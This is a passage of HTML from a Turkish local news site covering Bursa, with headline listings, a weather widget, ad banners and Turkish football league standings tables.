					<div class="baslik"><a href="/bursa-da-iki-otomobil-carpisti-3-kisi-yaralandi/28323/" title="Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı">Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yanginda-mahsur-kalanlar-itfaiye-ekiplerince-kurtarildi/28284/" title="Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı">
						<img src="/images/haberler/t_yanginda-mahsur-kalanlar-itfaiye-ekiplerince-kurtarildi.jpg" width="186" height="96" alt="Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı"/>					</a>
					<div class="baslik"><a href="/yanginda-mahsur-kalanlar-itfaiye-ekiplerince-kurtarildi/28284/" title="Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı">Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/korkunc-kaza-3-kisi-feci-sekilde-can-verdi/28283/" title="Korkunç kaza: 3 kişi feci şekilde can verdi">
						<img src="/images/haberler/t_korkunc-kaza-3-kisi-feci-sekilde-can-verdi.jpg" width="186" height="96" alt="Korkunç kaza: 3 kişi feci şekilde can verdi"/>					</a>
					<div class="baslik"><a href="/korkunc-kaza-3-kisi-feci-sekilde-can-verdi/28283/" title="Korkunç kaza: 3 kişi feci şekilde can verdi">Korkunç kaza: 3 kişi feci şekilde can verdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kuyumcuyu-3-dakikada-soydular/28281/" title="Kuyumcuyu 3 dakikada soydular">
						<img src="/images/haberler/t_kuyumcuyu-3-dakikada-soydular.jpg" width="186" height="96" alt="Kuyumcuyu 3 dakikada soydular"/>					</a>
					<div class="baslik"><a href="/kuyumcuyu-3-dakikada-soydular/28281/" title="Kuyumcuyu 3 dakikada soydular">Kuyumcuyu 3 dakikada soydular</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/elif-ten-uzucu-haber-geldi/28279/" title="Elif’ten üzücü haber geldi">
						<img src="/images/haberler/t_elif-ten-uzucu-haber-geldi.jpg" width="186" height="96" alt="Elif’ten üzücü haber geldi"/>					</a>
					<div class="baslik"><a href="/elif-ten-uzucu-haber-geldi/28279/" title="Elif’ten üzücü haber geldi">Elif’ten üzücü haber geldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/otobus-haraket-halindeyken-yandi-faciadan-donuldu/28278/" title="Otobüs haraket halindeyken yandı, faciadan dönüldü">
						<img src="/images/haberler/t_otobus-haraket-halindeyken-yandi-faciadan-donuldu.jpg" width="186" height="96" alt="Otobüs haraket halindeyken yandı, faciadan dönüldü"/>					</a>
					<div class="baslik"><a href="/otobus-haraket-halindeyken-yandi-faciadan-donuldu/28278/" title="Otobüs haraket halindeyken yandı, faciadan dönüldü">Otobüs haraket halindeyken yandı, faciadan dönüldü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/korkunc-cinayet-anne-ile-7-yasindaki-kizi-evde-olu-bulundu/28261/" title="Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu">
						<img src="/images/haberler/t_korkunc-cinayet-anne-ile-7-yasindaki-kizi-evde-olu-bulundu.jpeg" width="186" height="96" alt="Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu"/>					</a>
					<div class="baslik"><a href="/korkunc-cinayet-anne-ile-7-yasindaki-kizi-evde-olu-bulundu/28261/" title="Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu">Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkunc-olay/28257/" title="Bursa’da korkunç olay!">
						<img src="/images/haberler/t_bursa-da-korkunc-olay.jpg" width="186" height="96" alt="Bursa’da korkunç olay!"/>					</a>
					<div class="baslik"><a href="/bursa-da-korkunc-olay/28257/" title="Bursa’da korkunç olay!">Bursa’da korkunç olay!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="asayis/sayfa/2/"><span>2</span></a></li><li><a href="asayis/sayfa/3/"><span>3</span></a></li><li><a href="asayis/sayfa/13/"><span>13</span></a></li> <li><a href="asayis/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-bugun-kac-derece-olacak/29110/" title="Bursa bugün kaç derece olacak?">
					<span class="baslik">Bursa bugün kaç derece olacak?</span>
					<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_8.jpg" width="130" height="75" alt="Bursa bugün kaç derece olacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/galatasaray-a-tam-107-milyon-euro/29127/" title="Galatasaray'a tam 107 Milyon Euro!">
					<span class="baslik">Galatasaray'a tam 107 Milyon Euro!</span>
					<img src="/images/haberler/t_galatasaray-a-tam-107-milyon-euro.jpg" width="130" height="75" alt="Galatasaray'a tam 107 Milyon Euro!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-dogayla-ic-ice-yuruyus/29132/" title="Bursa'da  doğayla iç içe yürüyüş!">
					<span class="baslik">Bursa'da  doğayla iç içe yürüyüş!..</span>
					<img src="/images/haberler/t_bursa-da-dogayla-ic-ice-yuruyus.jpg" width="130" height="75" alt="Bursa'da  doğayla iç içe yürüyüş!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-hedefindeki-forvet-o-isim-mi/29113/" title="Bursaspor'un hedefindeki forvet o isim mi?">
					<span class="baslik">Bursaspor'un hedefindeki forvet o i..</span>
					<img src="/images/haberler/t_bursaspor-un-hedefindeki-forvet-o-isim-mi.jpg" width="130" height="75" alt="Bursaspor'un hedefindeki forvet o isim mi?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var/29018/" title="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var">
					<span class="baslik">Metaş işçilerinin istediği oldu; TO..</span>
					<img src="/images/haberler/t_metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var.jpg" width="130" height="75" alt="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
